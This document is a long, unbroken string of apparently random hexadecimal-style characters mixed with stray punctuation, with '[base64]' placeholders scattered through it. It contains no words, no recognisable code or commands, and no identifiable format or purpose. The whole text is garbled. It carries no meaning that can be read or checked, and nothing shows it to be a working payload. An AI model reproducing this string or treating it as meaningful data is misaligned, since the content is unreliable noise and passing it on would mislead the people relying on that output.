879E258bc2d961270E182ZZ24X6336ZYX{1;c7c90F96fY344ad2387f861YZ3ZAXY1dc4a60X96bd81081A6Z121359e1478e952c82c9dM680e051ba3894T56e107Yb5264b56c6YA43b91Y8Ef76YY142ab2685F65fY739AA13Z5225AXZF0fb6Z7FE85ec2339X1276e750XX2A9Z&175de80ed2596ZZc6364aZ3298YFE67YY41Z21Z96F566XF4Za91A832592XA3Z606ZYZef58XE32A3*X82E657c03X9A!bAXe54EF05Y95-62b36A6ba2399FY6EY74Yb1228ZG565Y63Fbb198af395;23Aabd0YZ4Z5fc83EA2137cf256X730AYQA7be45dZE2F983Aa7df507580F0@46dE347Z82197FZ6cd551af2089W163d43dYF4X84F51A2595a91288ec5YX63ca0117Af654c5EAF56779E284F1299aZFca3A4Eb72Y91,26Ze145b61F99F96A8f9a~81e872996XE3F646Fdff35XY236A71086ea5ZX4419eSF78f552c32cXE3b73e4H9148498;177YZ4cZ52Z8f;069e443Z41d97f768d173e01889aeb9293Ya61c80F15aY034A5#E8aE85985Z8f5XYYA6054bd5FccH4759Aa5152992U86cYY46ZX2091FA76Y445ae2888F962;[base64]^47488f167XZ3cA51Z7ff059d433a4=d88e758c163Y0M8799Ea9192d96[X70E14AX02495fe79d849b2318cFY66}875ad1e434ebeY23bZ11586EF65X93Aa31E7dEE57d131a2IbAY1a52X3e8f36377e056ZA2Z94_a6Edf48X22293346Yd678e51d8eb3be2E42ab2185f65FY539AA138fEY5e8AbdFAd2YF6559c264d1N97A9Faa1A2e97&d71e24ZX12596ff7ZY94AZ32b8YFE67I976ae1f444fZFd33Xb21687F066ca3Za41E7EEF58d532A3Wcae1b53X4e9f46478e157bb2c95,Z6fe049X42394FY79Y748Z153X0F8698E99S91Y86FX60d13AZ01485ee69X839a21E7Xed56f8659Y;E333EAEX22Za1%576YF55b92a93IE6dYE47X02192fb9Y:[base64]#58Z7fe88AF72Fa0X5Y04054ZY3397?871e74ZZX25a1ff709XcfRce4f1776ZY476E31b8cb1bc2c40a91F83F45dY337a8118eEZ5Xc5439F10791b88c0315661Y1e54EX42899O278YX4dZ63190G1a2db44E6538bfc212X9cZ0198ff364cd43a71881fc5bcc35b2!F80E98bF830A1X6Y14155be3498T972e84cbd269f?071da51Z4258e309Yd5466Z76e6FA63Y93dae178df162XZ45A516b7f059FZ68a0113641Z1X52EA4K879e258ZX2d961270E14AX52495FEA0{Y45b6dbE6566AY349AY1e87fd61d23bZ61586EF6cc93AA345b2ea5Z808bfb;f78ee52X32XA2L677e05bba2Z94106edf48EA578F,02530A0Z41d93f768d147AZ1X85ff5Fd039Z71384EY8ffc34a5caY54559c2389c=d76EX50X12aA6#[base64],972ef4cbd26c8356Yde%3+E7e92FZ71Y546AF2589FA63YY3dae1794F162cb6Yda1283a8Z32337a0167AEZ54XA2e9F]884E253ZX3996^770127fZ7284d58c8YX45bb1f90F96FY344ad2a87F861e03bac15Z7245Xcdf2FY6Y81EA60c4359E1478e952XY2c9d{682E051ba5XX9~17297a212268F{569da43Z91Y8EF770d142ab2385F65FV16EA6173X47Z7cb34AASe7fe85Ec2339c1576E750cb2A9ZJ4a6134ZbcE1ec5c70Y94fb3248YK367Y841ZE1Z8Xf56Ecf40A94bZ8f0618691G1157EF458X932a8[X7YE662X0319A1274E54EF05Y95~62b36a6ba2399fd6ed74YZ1228bM765Y6FZ[6748aF395*23aabY0db4Z5fc83Ea2137cf256c730aa*a7Z1c55ZE60XY?5769ZA6162A93L96Yde47bd2192fb78d546AF2889FA63Q572AA1b404ZZZcf38ae1283EX62X637a01b7AEZ54XE2e9fO8AA174fX0E5F06074YY53b72891I76Zdc45X11f90bcEF2X#411978bF496Q33ZAXY1YX4X60c93Fa3147df357X831adQZ7Xe563ZF30993Za8e0517681F1U56eE448b92298FX6dd650b0214d80ZY8Y98J61X852794XX3d626dddf15ad034a5&[base64][b16869a&379dd4eZ72Y91*26Ze845Z61f9XF96aY375e21a8ZZ0ZZ2b3Fa81e82F35Xd236A7108aea5Z808bF9[f781a87ZF305560d0E44dX32798J177db4XZ52e8F[069E043Z41dbf2c64Y5fa?57589f268cc3YA61c80F15aY634a5XAY54759c264Y1]97a9faa1A2e97]d71E24bX12596FF7XY94AZ32b8dfe67O976ae1F444fbfY33cZ21687F066ca3ZA41F7eef58d532a3JXae1Z53X4E9F46478e157bb2c95(b6fe049X52394Z9X43248Z153c0F8698e99J91d86fc60Y13aZ01485ee67X839a21Y7XEY56F8659d#e333EAEc22ba1?576df55Z92a93}F6YYE47c62192FZ9Y]A42Z3Y8E35367d046AA1Z84FA5ecf38Z41283EX63c637A042AFE7587Y88F8^X75EZ4fX0299F[374YY56Z72891_a6ZYX45e7548Xfd222Y9Yb11A90f465XE44a81982fd5ccd36AE1081ea8cF931A2X7Y24256bf3599Pa73e94YZE27a2O172db57b5268F319Ed6476X77e7fb64YA3EAF188EF263XX47A61780ff5aXZ34d6437bEX111X8XA0}[base64],A7be45AZE2f981372E34XX82697T0A2~F47Z8ddE8586cd54baf2089ff63Y43YZ81788f16dcb3Xa547b4ec5Y828Yfd117aF054X52eA4W879E25YZX2d961570E14Aec5991,22732A2b61f95F96Ad349ad1E87P261Y23ZZ21586ef91fe36a7XXY7475Zc43a9e-F78ee52X32Xa8[677A3Y613e3EE5c72db7YEA2293Z8X33347Z0268afb64da3EAF1893F263XX44A61780228FX7385d68d8EX55XZ2FA0_97fe354bd3997+871E84ZZX25X7346Xdd%2Jd7Y91FA70Y445ae2488F962YY3Xad168ef061ca6cY91182a7b222369f1579ea53X92d9EU783e1527782f0+66F117Eb6274c57X7YZ44ZA1e8Ff86eY243AX2686F71c2795AZ14b6235ZccF1FX6c80e95FX3349d1377E851XE2b9X|583df50Z95bX8%07196A111258E?468d942Z81X8dF671Y041aa2984F55EM06dA5163Z46Z6ca33A9.d7Ee75dX1329Z1675E64fXX299AJ3A5124AbbE0eb5b6FY84EZ2238c!266Y740b91a8bf46Zce3fA84ab7ef608590;0147dF357c831A7Wb7ce560bf30991273e44def5X94W52a35a5b92298FX6dY64XZ0218A^564d53eZ71889F294%139AAXFYA4A5Ec73dA1127Zf155X62Fa9S97Ae360ZY2e9739a6de4f747FefQ36XE246Z72096fa6Zd44eAE1fc0f962G471a91A3f4Abace37AY1182EZ61c5369F1979EA53d22Y9EH7a9164eZFE4EF5F73YX52Z62790^66aYZ44ZF1e8fF875d243AX4eZZf3648994O41881f75bcc35ab{f80e965X3345964d2e851F36098|92E39A9ZY269XL071da50b4258E{A68Y9FE[97Z8YF698;53YaeY3YE4E62cb41A5167Ff559XA33afOd7Ee765c1329Z3YAAE2537883F3*770E64AZZ249Afe6fY853Z2238cH866d740E24f87F81d2898AX158bEF60c93fa3147Yf857c831acJZ7Xe587f42c9dX2XY3d51ba3094*56eE448Z9229FFX6Yd64Xb0218A2X99Y1426772e2F65fY539aa1389ed5eX744a1127ZFA55X62fY13E76E7]c17879bP47Ade4Fb82E92G36cE746Z7209Yfa6bd476e31Z8XZ1ZX2X40a91f83F45dY337a8118Xeb5cX5419F10791Z88X0315661Y1e54ec42899O278YX4db63190N16Ae244b51ec02Y65d6FZ(6768aF369cd3EA71d81F25ZY535a6Jf87E95AX365Y2,A7ba0AZ1Z2f98_E72e34Xc22697T07aYA4b707bE9FF68(A77AF204550c0Y43db31788F167XZ3cA5207ff059Y433a4@Yaf1c54X5eaf56579E258ZX2d96*X70E14ac32495fe75Y849Z254c1f96a8f9a{a1e87fd61d23bb11586ef69c93aa3207YEE57f9669E-F343fafX32XA2J677E056ba2Z94}F6EYF48X42293fc9eLb43Z4Y9E45468Y147AZ1X85fb5fd039b51384a9b42638A143Z0e8597e89f9SY76EX50X12aA0#475YE5Ab82992Jc6cdd46E8558dfe232e9Eb21b91F566cf45A91A83FF5YXE37Z51182eb8YFA32A3c8Y34357c0369A[b74ea4ebf28a3]273YX55Z62790329fY7486Y78e8FX65db3Fb0198ff364cd47a71881FX5bXX35Y7447cEY121d8dA1^A80E455be3498G972EY4cZY5E97H0A2IF47b8ddE8586XY54ZAF2089FF63d43YZA1788F16Acb3ca547b4EX5d828Yfd117af054c52eA4L879E25YZX2Y961170E14Aec5991K22732A2Z61F95f96ad349AY1E87!261Y23bb51586ef91FE36A7XXY7475Zc43a9e*F78EE52X32ca6?6771851ZA5XX9%17297a212268fJ569YA43Z91Y8Ef773Y1426eA1YEb6X3493Ya648b5EY5e838efe127bf155X62Fa5G97Ae35fZY2E971171E24ZEY5a92@32833a3Z72096fa6Zd44Aae1f88W162Y33cZ31687f092FF37A8XYY8485XX53Z9F1079ef53X42YA7[[base64]?770127fZ7284d58c8YX45ZZ1F90f96fd344AY2987F861d83Zac15b7245Xcdf2FY6d81EA60X4359E1478e952XX2c9Yc2XY3b51ba5Xc9J17297A212268F,569YA43Z91d8EF773Y1426Ea1deZ6X3493YA648Z5EY5E838EFE127ZF155X62FA5-97Ae35cZY2E971271e24bed5a92{32833a3b72096fa6bY44aae1F88V162d33Xb21687f092FF37A8cdY8485cX53Z9f1079ef53c42da8W778E15dZZ2c9537a4dc4Y727dEY[16AE044b51E94f869Y24eAX1d424dZZY13Adc4981f2172292A6PF85e95Ac3399Y;e77f451X22ba1-576df81EE2697bcc7374bZ42A8eff68YE42Z31X96F667Y049aa1Z842693cb3X616cdcf059cf33a4{Y83E758c13Y9bSc75EX4fc029cb3870E1)6118195FE74d849b2288cFY66df40b11a91F465ce70YY1586AZb6263aA3197YEE57XY31a2~b87E556bf3999QA731582ZA2Z505bcbdf48be2293fc72Y647b02A8aFZ64E03eAF18ba275Fd0F5S07084ed63c738a1177bEX55d12Fa0@982E354bd5fXXP4759aA5152992^86cdd46ZX2091fa74Y445ae2888F962(471A91A3f4aZAce37AY1182EZ61X5369f1979EA53cf2Y9E-7A9164eZFE4EF5F73dc52Z62790%66adb44ZF1E8Ff872d243ac4eZZf3648994H41881f75ZXX35AZNf80E964c3349Y1977E851f36098%92e39A9bd269X#071YA50b4258E:968Y942ZF1X8dF698M53dAEY3YE4e62cb41a5167fF559XA33ad^d7EA3AE1c329Z3dAAE2537883f3(770e64Abb249aFE6FY855Z2238c;a66Y740e24f87F81Y2898AX158ZEF60X93fa3147dF857X831AZPZ7Xe587F42c9YX2cd3Y51ZA3094,56ee448Z9229dFX6Yd652b0218a2X99Y1426772E2F65Fd539AA1389EY5Ec743A1127ZF555X62FY13e76E7)c17879Z~47Ade4FZ82E92(36Xe646b7E316532Z38beZ21Zbd2a62Y3F8,37387F066ca3bA41a7eef58Y332A3Jc85e657X062XF:7789YA8182c95WZ6fE049bf2394fd77d748b12e8Zfc65&774ac1Y424YZYd13aZ01485EE64X839A21d7ced56XE30A1RAac1951c2E7f26276df55b92A93{96dYE47X02192fb77Y546af51beF6678c97%71b84fa5Ecf38AE1283EX67c637d8117a1c89c1325762Y2E64Fc5299a)379YY4eZ73191W26be645b61FX12e66Y7FX}7778ZF46AXE3fA81E82f35cd936A71086EA5bc466Y3NZ7XA1ac1X3099~f73E44YX32798#17cdb4cZ52f8f%069LZ78b0214651c1Y53eZ41889F268XX3da62180f15ad234a5.eZ01Y55X6EZf6667aE359ZY2E97(d71e24ZX52596FF7ad94ab355c2fa6Z909b-Z1F88fe62Y33Xb21687f06aXA3ZYX157e208Yc5365b66d6EA53X92d9e)77Ye152ZZ3595T62Z36a4ba23c5326AdbO0&Z7b8Ff86EY243AX2286f760db3Aab1491ee5fc86aY7%f80A5Z020349Y1377E851X72Z9X_581YF507XAFecc4d1574bZ456X3FZ6c919XNX2089ff63d43db31788f16dcb3Xa51E7Ff059fb68a0113641Z1c52Ea4I879E258bc2Y961370e14Ac82495fea0#Y45Z6dbE6566aY349ad1e87FY61Y23ZZ61586ef67X93Aa345Z2ea5b808bfbJf78EE52X32XA2M677e059ZA2Z94]X6eYF48EA578F^02530A0Z41d93F768Y147ab1c85Q05fY039b51384ed8fFX34a5XAY54559X2389X)[base64]@266Y740b61a8bF471XE3Fa81e82f35Xfe6Za3143944b4X831A7_b7cE55bbf30991673E44YX52798M1a31048Z9YEE9596Yd64cb0218AO064Y53Eb91889f26ecc3YA648Z5EY5E838EFE127bF155c62fa5W97AE35XZY2E97|Y71E24Zed5a92[32833A3b72096FA6bY44AAE1F88@362Y374ad16Z8255YXEf3FE6E82eb61X5369F1579EA53cf2d9e~77EE152bb5Yca%27398A3132790-66Adb44ba1E8FF873Y243ac2786F760.26Fa7183d48Z8XX35AZUf80e95fX3349Y1877E851cd2b9X@5A7144Xbde2EY5Y71da50b4258E{468Y942ZE1X8db2ZY2F41AA4cZ9F1628792U2167fF559XA33a9^Y7EE762X1329Z1975e64FF15E96!72X37a7ZZ249Afe6Fd84EZ2238X|666Y7S33673434Ebcd23ZYY4A82F3182393a71086ea5bc43A9e|F78F352c32ca7,677e082EF2798bdX8384Xb52Z8F)069df43Z41d96f768Y150AZ1c852794cc3Y626dYYF15ad034a5,e84e859c23e9cLY76F450c12acc3971e2,7128296FF75d94AZ3298YFE67E141b2Y7E25066XF71YE1687AXZ7273bA41A7Eef58XE32a3+c86e657c03Y9A+Z741683ZZ2X515cccE049bf2394fd73d748b12E8bfc65e33fZ019ZZ2860d1F6;17185EE64X839a2187cEY56Y030a1;A86E455ZE60cdO5769ZA6162a93W96dde47ZY2192fb76d546AF2989fa63I572aa1Z404ZZZXF38AE1283ec62c637A01b7Aeb54cf2E9f.8AA174Fc0e5f06074dd53Z72891:76bYX45X11F90f973Y344AY4fZXf4658a95;51982F85cXY36AX1081EA66c4356194d1A9Z63X30993ba8e0517681f1Q56eE448b92298FX6Yd652Z0218a+264d53Ee04Y85F61Z2696AA1389EY5Ec73YA1127Zf555X62fAAS97ae385f22a9bc0cb3Z4Fb82e92[36XE246b72099FA6ZY44ZAE1f882A97cf406570E0F45dY337a81187EZ5cc53e9F1079F553X42Ycf3X74E5&a158599|278YX4dZ62c90!16aE544b51E95F869Y274E1198aafZA2A3Ea71d81f25bd135A6Hf8Ae95AX33Y9dKe771986ZE2f545fXFe34cX22697#076da4bb42e8Eff2Z5E9Z6b76E4fa63I572aa1b404ZbbXF38AE1283EX62c637A01b7AEZ54XX2e9fM8aa174Fc0e5F06074YY53Z72891;76ZYX45bf1F90b5c02E44AY4fbcF4658a95=51982f85XXY36AX1081EA66c435Y6*F781a87bf305560d0E44dc32798N177db4cZ52f8f!069e543b41Ybf2X64Y5FA}57589f268XX3dA61X80f15ad734a5467Fe88AF72FA0c5d04054bd3397!871E74bbc25A0ff70Y958Z3248Y2f9XY4456a75e5f962d83cAY168Xf061XA46A4153a45Z7c932Y44179EAGF1A8a9E*77dE152bb3195@66Fea49ba239Ffd6Ed779E61E8Fb4ZF2F43AX2286F760Y63aab1491EE5FX841a2137X1E8bX3345964d4E851X72Z9c*57bdf50Z93493N46de547b821X33068Y9feH9798df66cY041aa2084f55Ed838A9128eec5Yc668Y5}d7ea3AE1E329b1175E64fX5299A}37FYY4eZ4289133A0d8496E79e9fd66dc40b11A90F465XE4Za81982:15ccd36d8457Yee131e8Ea2^Z81E556ZF3599)a73ef4dbe279EM172YZ7Yea2293b8X33347Z0268Afb64YA3eAF1892F263cc48a61780228Fc7385Y68Y8EX55XZ2fa0+97fe354bd3997R871EF4bZX25c7346Xdd?2)Y7d91FA70Y445AE2488f962YX3Xadd9&c49192492a811Z32058c9EEF9697dE65cc0319A1074e54Ec92899#27Edc4db658X5fd6E939eTe228Z.165Y63Fb5198aF36dcd3eA72281F25bfd6aA2133843b3c730a6.a7ZE45abe2F981272e384bd26c8356YYE!3]E7E92FZ71d546af2589fa63dc3YAE1790f162XZ6dYA1283a8b32337a0167aEZ54ca2E9f#883e253ZX3796@770127fb7284d58X8dc45bb1f90f96fd344ad2687F861Y83bac15Z7245XcdF2fd6d81ea60c4359E1478e952XY2c9Y%682e051ZA5cc9}17297A212268F~[base64]!965d63fE14e86f71c2797ab148aee5FX83EA2137XF856c730A7-A7be486f32Z9cc1XX3c50b92F93=[base64],069e543Z41YZF2X64d5FAL57589F268XX3da61c80F15aY534a5467Fe88AF72fa0c5Y04054ZY3397+871E74bZX25A2ff70d950b3248d2F9cd4456A75e5F962Y83XAY168XF061ca45A4157ef858c932Y44179EAJf1a8A9e_77dE152ZZ3195}66fEA49ZA23a0fd6Ed779E61e8Fb4ZF2F43ac2286F760d63Aab1491ee5Fc83ea2137X1E8Zc3345964d4E851X72b9cG57ZYF50b93693[46YE647b821X33068d9FER9798dF66Xd041AA2084F55eda38A9128Yec5dc668d5Jd7eA3ae1E329Z1175e64Fc5299A+37Fdd4E737EF0P26b!Y7Ab2234853X3Y740b61a8ZF46Ace3FA82482f35Xd636a710b21f57c8EYF8687cE55Zbf3099%F73E44YXA2798]17AYZ4XZ557X4fc6Y929YHd218A@064d53Eb41889f26Ycc3Ya62080f15Afc69a1123742b2X62FA5J97aE359ZY2e971271E24bX52596ffa1LE46Z7YXE7576Zd44AAE1f88fe62Y33Xb61687f06Xca3ZA446b3EZ5X818cfc1079EF53c42YA3{778e15dbb2XXY|66f117eb6274c57X7YZ44ZA1E8Ff86Ed243AX2686f71X2795AZ14b6235bXXF1fc6c80E95Fc3349d1377E851XY2b9Xc8FZ38101dA397%[base64]{069df43Z41Y93f768Y14Zab1X85R45fY039YZ4880f1162191A5;e84e859X2389c,d76ef50X12aa5#475de80EY2596ZZc6364AZ3298YFE67dd41b21b96f566cf48A91a832592ca3Z606bYZef58XE32a3Oc82E657c0399a_b74ea4eZF28XA376FE0?5108094fd73Y748Z1278bFX65YE3Fb01990F364XY6fYX1485aab52539a2187ced56XX30A1@A84E455ZE3X98.9721481Z92A4F5AcaYE47ZY2192FZ71Y546AF2Z89FA63de3dAE17Z9265EXFf4FF6F83ec62c637A0167Aeb54XE2e9f:883E253bc5eXZ=37499a4142891Q76bYX45bb1F90F974Y344AY2587F861+370A8193E49Z9XY36AX1081EA60c4359e1978E98aX32Xce3Z73E4J9148498!177YZ4XZ52Z8F]069E443b41Y99F768Y173e01889AEb9293Ya61c80F15ad034A5Ue8Ze859FA339c3EabE3547984F4T871e74bbc259bff70d954Z3248d%967d841e35088F91e2999AY168cF061ca40A4157Ef858c932AX.c7Ye688F52Y9eX3ce3E52ZZ3195^66fe549ZA239Efd6ed751b1228Z2Y9AY2436873E3f760Y63AAZ148AEE5FX843A2137cf856X730d23f77e8)Y18889cI57Zdf50b92F93|46dE847Z85992fb9Y@a42b3Y8E35367Y046AA1Z84FA5EXF38Z41283ec63c637A042AFe7587Y88f8.c75EZ4FX0299f!374dd58b72891VA6bdc45e7548cfd222d9dZ11a90f465ce44A81982FX5Xcd36Z21081ea8XF931a2X7d24256bf3599&a73E94dbe27A4M172YZ51Z5268f319EY6476X77e7FZ64da3EAF188Ef263cc46a61780fb5AXZ34d6437ZEX111X8cA0.97fe354ZY3397L871ec4ZZX259eff70Y97ZE82091b6X13145AE2488f962d83XAY1692f0618dX0fdY5E2685cc567Y4%X7dA2ad1d319a1074E54EX42899U27FYX4db63090;16AJc79b1224752X2Y63FZ5198Af369cd3Ea72381f2172294A6_fb11e56c7EXf7677bE45abe2f98~E72e34Xc72697U07XYA4bb456c3fb6X919cPc2089FF63Y43Yb31788F16acb3ca51E7Ff059FZ68A0113641Z1c52eA4&879e258ZX2d961070e1T6117f95FEA0,Y45b6YZE6566AY349AY1e87fd61d23bZ815862760X96bY81081a6b121359E1478e952c82X9Y|[base64])F6fe049eb5890{12631a1Z51e94F869d248ac1d86ff60Y13Ab11485EE90FY35a6XZY6465Ac3399Y.E77ed51c22ba5%5769ba6142A9335A2YA4Z707bebFF68de42Z31c92F667Y04YAA1b84^35Ecf38YA477FF0152090A4Vd83e758X1379ZNX75f04FX029A4=[base64]%X7YE65XX0319A1774E54ecc2899:2a41149badfEA5A6Ed74dZ1228ZM165d63fb9198AZ6E926FERZ9185ee90fd35a6XZd6465ac3399dGe77ed51X22Za6K576YF5AZ92A9335A2YA4b707ZEZff68YE42Z31c92f667d049AA1b84fa5Ecf38da477ff0152090A4)d83e758X1379ZMc75f14fc029A7,374YY7FEX2495ZAX53549b2288cfd66dc40Z11A94F465ce47a819822491c93a5F6AYAEE57cd31A2Mb81e556bf3A99|a73EF4YZE27c9366edf+4|F7F93fc72Y647Z0268aFZ64e03eAFd4YF5163cc6EYZ1384A9Z42438a1177bec55XZ2fa0L985e3547984F6|8711380Z8294e59X9YY46bc2091FA70Y445ae2788F962YE3XAY16b8255dcef3FE6e82EZ61X5369F1579ea53XE2Y9e,77FE152ZZ5Yca{27398a3132790&66AYZ44ba1e8Ff874Y2436fA2dfb7c44a3ea749b6ee5f848fFF137cf256X730A6%a7Ze461ZE2F981272e34XEE5Z93(42934A4b82197FZ6cY54ZAF2089^463Y43dba1788F193I038a9XEd9495Yc63ca0117af054X52Ea9M879E25AZX2d9638a5dd4e737eeeQ26Ze145Z61F95F96aY34cAY1E87fe61Y23ZYY4a82F3182393A71086ea5ZX43a9E_f78F352c3649Y[6A8154dZEE3EE5e72db51Z5268f,569YA43ZY1Y8Ef775d142ab4dbaF2638893&31780f65AXZ34AAPe7Fe863X2339c1976E750F25f97U82Y38A8bc259bff70d94FZ3248Y,967d8J437744X59dfd33XYE4b83f4192494A81187eb5cc53b9F1079f553X42dab%778e183f02899beX9394Yb62c90~16ae044b51E9ZF869d24ZAX1Y862895cd3E636edef25ZY135a6Jf85e95AX33E9YMe77f051X22ZXY3a72E3{8138397)076da4bb42a8eFF68e442b3Y8e35567Y072df1788AYZ8283cA51Z7fF059XF33a4?Y87e758f9329b3YAAe2537883F3U770e64abb249aFE6Fd852Z2238c+766d740E24f87f81d2898ac158bEF60X93fa3147df857X831A8|b7Xe587F42X9dc2cd3Y51ba3094_56EE448b9229eFX6d929dOZ218a2X99d1426772E2f65FY539aa1389ed5eX740a1127ZF655X62fd13E76E7Jc17879b=47ade4Fb82e92[36ce846Z72097fa6bY476E31Z8cb1ZX2X40A91F83F45dd337A8118cEZ5cX5419F10791Z88c0315661Y1E54EX42899H278YX4Yb63090)16aE544Z51ec02d65Y6fbS6768Af369cd3eA71Y81F25ZY435a6|F86e95ac365d2%A7ZA0ab1b2f98[e72e34Xc22697@079YA4bZ42d8Eff68Qa77AF204550X0d43db31788f167cb3Xa5207ff059Y333A4@[base64][475YE5ZZ8299234a1Y94a6F7aEAFE67YY41b21b91f566XF49A91a83FF5Yce37d9467eef141F8fA3_c82e657c0369a*b74ee4eZF28a6V273dc7eEZ2394b9X43448Z1278Zfc65YZ3fZ01993F3648994|218812390c8395E69d9ed56cc30A1|a80e455ZE3998=972ef4cZY26X8356YYET3?e7e92fb71Y546af2589FA63E03YAE1791F162XZ6Yda1283A8Z32337A0167aeb54XA2E9FM883e253ZX3996!770127fb7284d58c8YX45ZZ1f90F96Fd344AY2987f861dc3bAX15b7245ccdF2fd6d81ea60X4359E1478E952XE2c9dc2XY3f51ZA5cc9:17297a212268fU569da43Z91Y8EF772d142E31X852794XX3d626YYYF15AY034a5ME84E859X23F9c#Y76F450c12acc3971E2!7128296FF75d94Ab3298dfe67e241Z21Z98f566XF71de1687AXZ7273ZA41a7eef58XE32A3PX88e65783Z6F3XZY85e52ZZ5YXA;27398a3132790V66aYZ44ba1e8FF873d243ac2886f760*26fa7183d48Z8XX35ab,f80e95fX3349d1977e81447845X69efe34cee5Z93P42934a4b82197fb6cY54Zaf2089=563Y43dZ61788f193#038A9ceY9495Yc63Xa0117af054X52EA7)879e25abc2d9638A5dd4e737eee-26Ze145b61f95F96Ad34ead1E87ff61Y23Zdd4A82f3182393A71086ea5Zc43a9e*F78f552c32XA6]677e082ef2798ZYc8384cb52Z8F-069YF43Z41d98f768d14aAZ1X852794cc3d626dYYf15AY034A5Re84e859X23e9X_d396cA97984F2{8711380b8294E59c9YY46bc2091FA70Y445AE2888f962YA3XAY16b8255YceF3FE6e82eb61X5369f1579EA53ce2d9e,77Fe152bb5dca}27398a3132790|66aYZ44ZA1E8fF874d243ac2386F760?26fA7183Y48Z8cc35abHf80e95fc3349Y1677e851ca2b9c+5A7144cZYE2ed5d71da50b4258E]468Y942ZE1X8dF674d041AA4Xb9F1628792%2167ff559XA33A9(d7ee763X1329b1975e64fF15E96,72c37a7bb249aFE6FY84eZ2238c*766d740ZA1A8Zf496^33ZacY1YX4X60c93Fa3147Yf357c831acSb7cE55FZF30993Za8e0517681F1*56Ee448b92298fc6dd650Z021X2fb64R673AZ1c414cbcd039af1384EY63c738A11X7Zec55ce2FA0}9ab1850c1E6f16175de54b82992)86cdd46X02091Z6X12f45AE50bdf5668Z96J61A83f95Yce37ad1182eb65X5369F1Z79EA53F5629A~b303ZAZZF289E_273YX52Z62790NZ6adb7XZ51eX02Y65d6FZ)6768AF369XY3eA71d81F25ZY835a6VF88e95ac365d2(a7ZA0ab1b2f98.e72E34Xc22697L07Zda4Zb4318eFF68=A77af204550c0d43Yb31788f167XZ3Xa5217FF01c4f8X6471F7eb54F6639ZIX313cAXc0299F@374YY53b72891.e6Zdc45ZF1F90F99b&840Z1Y6e15165ce44A81982F85XXY36Z21081AYE01YF5{2887Xe587f42X9dX2XY3Y51ba3094-56ee448Z9229cfc6Y929dOZ218A2c99d1426772e2F65fY539AA1389ed5Ec743a1123e71ae869319~Y761885ZY2e535eceE24ZX12596ff75Y94AZ32e8Yfe9fd841E35088F91E2999ad168XF061XA40a4157eFZ58c932af*X7dE688f52d9ec3XE3e52ZZ3195K66FE549ZA239eFY6eY754Z1228Z2d9ad2436873e3f760Y63aAZ148AEE5fc844A213Z4EY56f8659Y#E333eAEc22Za1J576YF55b92A93~Y6dde{A3d7A4A55X3Y942E45189fa1F2a9aae178Yf162cb41a5167FF959XA33AX-Y7eE789F62e9fX4XF3f53ZX3296_770E64aZZ249FFE6fd851Z2238c2e9bd3446974e4f861Y73Zac158ZEF60c945A3143944Z6c831Y34078e9%E19899Y!67cE051ZA3094^56Ee848Z9e5185525309Eb41Ybf2X64d5fa}57589F268cc3da61c80F15ad434a5Ve8de859c264d1|97a9Faa1A2E97Sd71E24ZX12596FF7Ad94AZ32d8YFE67_976ae1f444fZFY33Xb21687f066ca3ZA4207eef141F8dA3KXae1b53X4E9f46478E157ZZ2X95|b6fE049X22394FY78Y748b153c0F8698E99L91d86fc60d13ab01485EE69c839A21X7XEY56f8659d_e333EAEc22ZA1.576YF55b92a93Jd6dYET3+e7X92FZ9d?A42Z3d8E35367Y046aa1b84FA5ecf38b21283ec69c637A042afE7587Y88F8&X75eb4fc0299f:374dd58b72891L96ZYX45E7548cFY222d9dZ11a90F465ce44A81982fe5XXY36b41081EA8cf931A2X7Y24256ZF3599{a73E94Ybe27a2@172db55Z5268f319eY6476X77e7fb64da3EAF188Ef263XX47A61780FX5aXZ34d6437bec111c8XA0R97fe354ZY3397!871EY4ZZX259fFF70d97bE82091Z6c13145AE2488F962d83cad1690F0618dX0fdY5E2685cX567Y4{c7YA2AY1d319a1074E54Ec42899Q27EYX4Yb63090T16A?X79Z1224752c2Y63Fb5198af369cd3Ea72181F25ZY735A6)fb11e56X7EXf7677be45AZE2F98~E72e34cc72697_078da4bb456X3FZ6X919X*c2089ff63d43Yb31788f16Ecb3XA51X7FF059fb68A0113641Z1c52EA4P879E258ZX2Y961170e14AX12495fea0#d45Z6YZE6566aY349ad1E87fd61d23Zb71586abZ6243Aa345Z2EA5Z808Zfb(f78ee52c32Xa2|677e05cZA2Z94126Edf48ea578F#02530A0b41Y93F768d147AZ1X85#05fY039Z61384ed8FFX34a5XAY54559c2389X]Y76ec50c12aa6Q475de59Z8299234A1d94A6f7Aeafe67dd41b21Z91f566XF4ba91a3F4AZ8ce37Y9467eef141F8fA3*c82E657c0369A+b74F14eZF28A5}273YX7eEZ2394Z9c43448b1278bfc65db3fb01996f364cd4ba718812390X8395e69Y9ed56XX30a1Qa80E455be3998]972ed4XZY26c8356dYE_3Te7E92FZ71d546AF2589fa63E03dAE4F88f193*038a9ceY9495dX63cA0117aF054c52eA8.879e25AZX2Y9638A5dd4e737EEES26be145Z61f95F96ad34Yad1e84F861;370a8193E49Z9cd36ac1081ea60c4359E1A78e952XZ2c9Y|6a8154dZEe3EE5E72YZ51Z5268F_569da43bc1Y8EF76dY142AZ4dZAF2638893!31780F65AXZ34AA)e7FE861c2339X1676e750f25f97[82Y38A8ZX259bFF70Y94Fb3248d#A67Y841bf1b8cF597!43XadY2YY4d61ca40A4157EF458X932AE(c7YE65dc0319a3Xa9E1527782F2#66Fe549ba2399FY6eY750b1228b:465Y63fE14e86f71c2797AZ148AEE5fX83eA2137cF856c7ecF7697be486F32Z9cc1cc3c50Z92F93:[base64]%669YA43E5528AFZ202b9Zaf188EF263cc42A61780fb5Acb34AE-E7FE88af72fA0c5d04054bd3397:871E74ZZX25A0FF70Y953b3248Y2f9cd4456a75e5f962Y83cad168cF061XA44a4157efa58X932Y44179EAMF1A8A9E,77de152ZZ3195~66fe949ZA23a0fd6Ed779e61e8fZ4ZF2F43AX2286F760d63AAZ1490EE5fc840a2137X1E8Zc3345964d4e851X72Z9c?57bdf50b93593W42934a6b821X33068Y9feT9798Yf66cY041AA2084F55Eda38A9ced94b5YX668Y5(d7eA3ae1E329Z1175E64Fc5299a+380YY4eb73191{26b:Y7AZ2234853X3Y740Z61a8bf46aXE3fa82282F31f528f5f6Ad8EE57f9669e;F343fAFc32Xa2{677e056ba2Z94?f6EYF48c62293fc9EKZ43Z4d9E45468d147ab1X85FZ5Fd039Z31384255eX769d6Ie7fA4AF1f339X1276E750c62a9Z;47fde4Fb82e92:36cUe7bZ3244954c4Y841Z71Z8cf56bXF40A92483f45Yd937a811Z32058X9eeF9697de65Xc0319a1074e54Eca2899c5f835(5107E94fd9FMX44b5YAe55569Y248AX1d86FX60Y13aZ41485ee6